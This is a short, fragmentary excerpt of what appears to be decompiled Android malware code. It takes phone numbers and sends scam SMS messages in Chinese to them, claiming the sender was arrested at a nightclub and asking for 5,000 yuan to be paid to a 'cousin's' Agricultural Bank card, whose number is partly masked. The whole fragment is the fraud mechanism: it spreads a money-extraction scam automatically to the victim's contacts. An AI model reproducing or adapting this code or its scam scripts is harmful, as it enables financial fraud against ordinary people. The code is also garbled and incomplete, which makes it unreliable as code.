 str1;
getPhoneNum();
.sendTextMessage(str1,null,"惭愧，在夜总会被公安局抓，要缴罚金，我表妹李XX已到这里，" +
"能先借我5000元吗？打给我表妹卡里。");
.sendTextMessage(str1,null,"李XX，中国农行，6228480084XXXXXXX，在公安局不方便接电话。");
str2;
getPhoneNum();
.sendTextMessage(str2,null,"惭愧，在夜总会被公安局抓，要缴罚金，我表妹李XX已到这里，" +
"能先借我5000元吗？打给我表妹卡里。");
.sendTextMessage(str2,null,"李XX，中国农行，6228480084XXXXXXX，在公安局不方便接电话。");